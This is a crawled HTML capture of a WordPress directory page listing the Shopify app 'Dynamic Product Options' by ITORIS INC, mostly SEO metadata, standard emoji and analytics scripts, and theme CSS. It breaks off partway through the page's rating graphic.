

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gptmediabuyer.com/app/dynamic-product-options/
body_size: 13824
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dynamic Product Options by ITORIS INC - Shopify Apps</title>
	<link rel="canonical" href="https://gptmediabuyer.com/app/dynamic-product-options/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dynamic Product Options by ITORIS INC - Shopify Apps" />
	<meta property="og:description" content="Get ready to take your product game to the next level with our advanced design options! Easily create customizable items with specific specs and color options, and package them up for a unique touch. Plus, you can add your own personal flair to make your products stand out. And don&#8217;t worry about pricing &#8211; our [&hellip;]" />
	<meta property="og:url" content="https://gptmediabuyer.com/app/dynamic-product-options/" />
	<meta property="og:site_name" content="GPTMediaBuyer" />
	<meta property="article:modified_time" content="2024-12-02T08:37:29+00:00" />
	<meta property="og:image" content="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gptmediabuyer.com/app/dynamic-product-options/","url":"https://gptmediabuyer.com/app/dynamic-product-options/","name":"Dynamic Product Options by ITORIS INC - Shopify Apps","isPartOf":{"@id":"https://gptmediabuyer.com/#website"},"primaryImageOfPage":{"@id":"https://gptmediabuyer.com/app/dynamic-product-options/#primaryimage"},"image":{"@id":"https://gptmediabuyer.com/app/dynamic-product-options/#primaryimage"},"thumbnailUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps.png","datePublished":"2023-11-27T14:27:23+00:00","dateModified":"2024-12-02T08:37:29+00:00","breadcrumb":{"@id":"https://gptmediabuyer.com/app/dynamic-product-options/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gptmediabuyer.com/app/dynamic-product-options/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/app/dynamic-product-options/#primaryimage","url":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps.png","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps.png","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://gptmediabuyer.com/app/dynamic-product-options/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gptmediabuyer.com/"},{"@type":"ListItem","position":2,"name":"Dynamic Product Options"}]},{"@type":"WebSite","@id":"https://gptmediabuyer.com/#website","url":"https://gptmediabuyer.com/","name":"GPTMediaBuyer","description":"","publisher":{"@id":"https://gptmediabuyer.com/#organization"},"alternateName":"GPTMediaBuyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gptmediabuyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gptmediabuyer.com/#organization","name":"GPTMediaBuyer","alternateName":"GPTMediaBuyer","url":"https://gptmediabuyer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gptmediabuyer.com/#/schema/logo/image/","url":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","contentUrl":"https://gptmediabuyer.com/wp-content/uploads/2023/10/651ae08f97217f8bfaadf71d_logo.svg","width":142,"height":71,"caption":"GPTMediaBuyer"},"image":{"@id":"https://gptmediabuyer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Feed" href="https://gptmediabuyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPTMediaBuyer &raquo; Comments Feed" href="https://gptmediabuyer.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gptmediabuyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gptmediabuyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-old-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='gpt-media-buyer-style-css' href='https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://gptmediabuyer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gptmediabuyer.com/wp-json/wp/v2/app/6248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gptmediabuyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gptmediabuyer.com/?p=6248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fdynamic-product-options%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gptmediabuyer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgptmediabuyer.com%2Fapp%2Fdynamic-product-options%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"app","pagePostType2":"single-app"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP73FNRJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
<meta name="msapplication-TileImage" content="https://gptmediabuyer.com/wp-content/uploads/2023/10/651ee235e9b1681b510a3ac6_gpt_fav_big.png" />
</head>

<body class="app-template-default single single-app postid-6248 single-format-standard wp-custom-logo">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP73FNRJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
       
        <a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
    
    </div>
</div>


<!--<div id="page" class="site">-->
<!--	<a class="skip-link screen-reader-text" href="#primary">--><!--</a>-->
<!---->
<!--	<header id="masthead" class="site-header">-->
<!--		<div class="site-branding">-->
<!--			--><!--				<h1 class="site-title"><a href="--><!--" rel="home">--><!--</a></h1>-->
<!--				--><!--				<p class="site-title"><a href="--><!--" rel="home">--><!--</a></p>-->
<!--				--><!--				<p class="site-description">--><!--</p>-->
<!--			--><!--		</div>-->
<!---->
<!--		<nav id="site-navigation" class="main-navigation">-->
<!--			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">--><!--</button>-->
<!--			--><!--		</nav>-->
<!--	</header>-->

    <main id="primary" class="site-main single-app">
        <section class="single-app-hero">
            <div class="single-app-hero__content">
                <a class="heading-2" href="/top-shopify-apps">Top Shopify Apps</a>                <div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9aa7debd73f739a7f09d5b_1603971037489-dynamic-product-options-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>                <h1 class="single-app-hero__title">Dynamic Product Options</h1>
                <div class="single-app-hero__developer">
                    by ITORIS INC                </div>
                <div class="single-app-hero__rating">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                        <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 